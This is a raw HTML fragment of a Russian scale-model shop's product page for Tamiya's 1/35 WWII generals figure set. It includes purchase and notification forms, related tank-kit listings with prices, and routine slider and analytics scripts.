																									<a href="/shop/brand/Tamiya/">Tamiya</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="93059" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель" title="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель" src="/wa-data/public/shop/products/59/30/93059/images/38904/38904.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-121754 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="121754" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/"><img itemprop="image" alt="5041 Звезда 1/72 Немецкий истребитель танков &quot;Фердинанд&quot;" title="5041 Звезда 1/72 Немецкий истребитель танков &amp;quot;Фердинанд&amp;quot;" src="/wa-data/public/shop/products/54/17/121754/images/59387/59387.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121754"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/5041-zvezda-nemetskiy-istrebitel-tankov-ferdinand/" title="5041 Звезда 1/72 Немецкий истребитель танков &quot;Фердинанд&quot;">5041 Звезда 1/72 Немецкий истребитель танков &q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71593-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="121754" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-121481 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="121481" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/6182-zvezda-1100-sovetskaya-sau-su-152/"><img itemprop="image" alt="6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;" title="6182 Звезда 1/100 Советская САУ &amp;quot;СУ-152&amp;quot;" src="/wa-data/public/shop/products/81/14/121481/images/66206/66206.233x182.gif"></a>
			<div class="item_one_misc">
				<a href="/shop/6182-zvezda-1100-sovetskaya-sau-su-152/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6182-zvezda-1100-sovetskaya-sau-su-152/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121481"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6182-zvezda-1100-sovetskaya-sau-su-152/" title="6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;">6182 Звезда 1/100 Советская САУ &quot;СУ-152&quot;</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71320-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    184 руб.
			</div>
						<div class="item_one_old_price">
				263 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="121481" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-121387 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="121387" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/"><img itemprop="image" alt="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II" title="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II" src="/wa-data/public/shop/products/87/13/121387/images/59402/59402.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="121387"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6102-zvezda-1100-nemetskiy-legkiy-tank-pzkpfw-ii/" title="6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II">6102 Звезда 1/100 Немецкий легкий танк Pz.Kpfw .II</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-71226-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
						<div class="item_one_old_price">
				288 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="121387" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-119799 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="119799" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/811-roden-m43--ton-4x4-ambulance-truck-135/"><img itemprop="image" alt="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35" title="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35" src="/wa-data/public/shop/products/99/97/119799/images/52248/52248.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/811-roden-m43--ton-4x4-ambulance-truck-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/811-roden-m43--ton-4x4-ambulance-truck-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119799"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/811-roden-m43--ton-4x4-ambulance-truck-135/" title="ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35">ROD811 Roden M43 ¾ ton 4x4 Ambulance truck 1/35</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69638-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    5 710 руб.
			</div>
						<div class="item_one_old_price">
				6 345 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="119799" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-119762 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="119762" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/307221-modelist-nemetskiy-tank-t-iii-172/"><img itemprop="image" alt="307221 Моделист  Немецкий танк Т-III  (1:72)" title="307221 Моделист  Немецкий танк Т-III  (1:72)" src="/wa-data/public/shop/products/62/97/119762/images/52167/52167.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/307221-modelist-nemetskiy-tank-t-iii-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/307221-modelist-nemetskiy-tank-t-iii-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119762"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/307221-modelist-nemetskiy-tank-t-iii-172/" title="307221 Моделист  Немецкий танк Т-III  (1:72)">307221 Моделист  Немецкий танк Т-III  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69601-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    659 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="119762" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-119763 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="119763" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/307222-modelist-nemetskiy-tank-t-iv-172/"><img itemprop="image" alt="307222 Моделист  Немецкий танк Т-IV  (1:72)" title="307222 Моделист  Немецкий танк Т-IV  (1:72)" src="/wa-data/public/shop/products/63/97/119763/images/52168/52168.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/307222-modelist-nemetskiy-tank-t-iv-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/307222-modelist-nemetskiy-tank-t-iv-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="119763"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/307222-modelist-nemetskiy-tank-t-iv-172/" title="307222 Моделист  Немецкий танк Т-IV  (1:72)">307222 Моделист  Немецкий танк Т-IV  (1:72)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-69602-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    659 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="119763" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/"><img itemprop="image" alt="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель" title="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель" src="/wa-data/public/shop/products/59/30/93059/images/38904/38904.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="93059"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/" title="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель">35118 1/35 Фигуры Знаменитые генералы 2-й миров...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-42898-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    0 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="93059" />
				<input type="hidden" name="plugin_arrived_skuid" value="42898" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель</div>
  <a itemprop="image" href="/wa-data/public/shop/products/59/30/93059/images/38904/38904.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="0.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> 35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
